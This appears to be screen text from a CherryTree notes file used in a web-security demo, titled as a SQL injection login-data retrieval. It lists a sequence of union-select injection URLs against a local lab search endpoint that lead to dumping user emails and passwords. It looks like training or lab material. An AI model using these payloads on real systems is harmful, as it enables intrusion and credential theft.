 Activities Applications Places CherryTree Sep 30 14:12 1
CIKLUM
Demo.ctb - /root/Documents - CherryTree 0.38.8
File Edit Formatting Tree Search View Bookmarks Import Export Help
Demo
XSS
SQLi
login
data
retrieve
Demo SQLi login
data retrieve
http://192.168.0.105:3000/rest/products/search?q=q
http://192.168.0.105:3000/rest/products/search?q=qq%27
http://192.168.0.105:3000/rest/products/search?q=qq%27))%20union%20select%201,2,3,4,5,6,7,8,%20sqlite_version()--
http://192.168.0.105:3000/rest/products/search?q=qq%27))%20union%20select%201,2,3,4,5,6,7,8,%20name%20from%20sqlite_master%20where%20type=%22table%22--
http://192.168.0.105:3000/rest/products/search?q=qq%27))%20union%20select%201,2,3,4,5,6,7,8,%20name%20from%20%20PRAGMA_TABLE_INFO(%27Users%27);--
http://192.168.0.105:3000/rest/products/search?q=qq%27))%20union%20select%201,2,3,4,5,6,7,email,%20password%20from%20Users--
Node Type: Rich Text - Date Created: 2020/09/29 - 16:57 - Date Modified: 2020/09/30 - 12:44
Bohdan Serednytskyi